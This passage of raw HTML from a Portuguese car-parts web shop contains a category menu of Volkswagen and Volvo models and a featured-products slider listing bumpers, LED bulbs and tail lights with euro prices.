  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2868-polo-22-" title="POLO (22-)">POLO (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2762-tapetes" title="TAPETES">TAPETES</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES">RETROVISORES</a></div></li></ul>
    </div>
  </div>
</div>
<div id="stbestsellers_container_c5d0995a29" class="stbestsellers_container  block  s_countdown_block   products_container_column  column_block  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Produtos em destaque</div>
        <div class="flex_child title_flex_right"></div>
            <div class="swiper-button-tr  hidden-md-down "><div class="swiper-button swiper-button-outer swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div><div class="swiper-button swiper-button-outer swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div></div>        
    </div>            
                                <div class="block_content ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
								    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" title="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/44559-cart_default/kit-conjunto-lampadas-led-h7-6000k-canbus.jpg"  srcset="https://www.pecasdez.com/44559-cart_default_2x/kit-conjunto-lampadas-led-h7-6000k-canbus.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" title="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" >KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/golf-mk4-97-03/1548-para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/44585-cart_default/para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg"  srcset="https://www.pecasdez.com/44585-cart_default_2x/para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg 2x"  width="70" height="80" alt="PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/golf-mk4-97-03/1548-para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" >PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">120,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/ibiza-6l-02-08/33010-farolins-traseiros-seat-ibiza-6l-02-08-preto-9909987916659.html" title="FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/101113-cart_default/farolins-traseiros-seat-ibiza-6l-02-08-preto.jpg"  srcset="https://www.pecasdez.com/101113-cart_default_2x/farolins-traseiros-seat-ibiza-6l-02-08-preto.jpg 2x"  width="70" height="80" alt="FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/ibiza-6l-02-08/33010-farolins-traseiros-seat-ibiza-6l-02-08-preto-9909987916659.html" title="FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO" >FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">105,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/e46-sedan-98-01/14043-kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46-9909912863297.html" title="KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE NEVOEIRO BMW E46" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/160991-cart_default/kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46.jpg"  srcset="https://www.pecasdez.com/160991-cart_default_2x/kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE NEVOEIRO BMW E46" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/e46-sedan-98-01/14043-kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46-9909912863297.html" title="KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE NEVOEIRO BMW E46" >KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">129,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
										    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/e46-sedan-98-01/1124-para-choques-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" class="pro_column_left">
    <picture>
